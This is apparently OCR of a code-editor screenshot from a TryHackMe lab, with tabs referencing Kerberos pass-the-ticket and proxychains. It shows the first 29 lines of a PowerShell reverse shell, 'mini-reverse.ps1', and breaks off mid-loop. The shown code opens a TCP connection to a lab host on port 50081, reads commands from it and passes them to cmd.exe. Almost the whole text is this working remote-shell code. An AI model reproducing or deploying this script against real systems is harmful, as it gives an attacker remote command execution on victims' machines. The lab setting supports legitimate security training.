 File Edit Selection Find View Goto Tools Project Preferences Help
kerberos::ptt [0;427fcd5]-2-0-40e10000-Administrat proxychains4.conf mini-reverse.ps1
1 $socket = new-object System.Net.Sockets.TcpClient('thmjmp2.za.tryhackme.com', 50081);
2 if($socket -eq $null){exit 1}
3 $stream = $socket.GetStream();
4 $writer = new-object System.IO.StreamWriter($stream);
5 $buffer = new-object System.Byte[] 1024;
6 $encoding = new-object System.Text.AsciiEncoding;
7 do
8 {
9 $writer.Flush();
10 $read = $null;
11 $res = ""
12 while($stream.DataAvailable -or $read -eq $null) {
13 $read = $stream.Read($buffer, 0, 1024)
14 }
15 $out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
16 if(!$out.equals("exit")){
17 $args = "";
18 if($out.IndexOf(' ') -gt -1){
19 $args = $out.substring($out.IndexOf(' ')+1);
20 $out = $out.substring(0,$out.IndexOf(' '));
21 if($args.split(' ').length -gt 1){
22 $pinfo = New-Object System.Diagnostics.ProcessStartInfo
23 $pinfo.FileName = "cmd.exe"
24 $pinfo.RedirectStandardError = $true
25 $pinfo.RedirectStandardOutput = $true
26 $pinfo.UseShellExecute = $false
27 $pinfo.Arguments = "/c $out $args"
28 $p = New-Object System.Diagnostics.Process
29 $p.StartInfo = $pinfo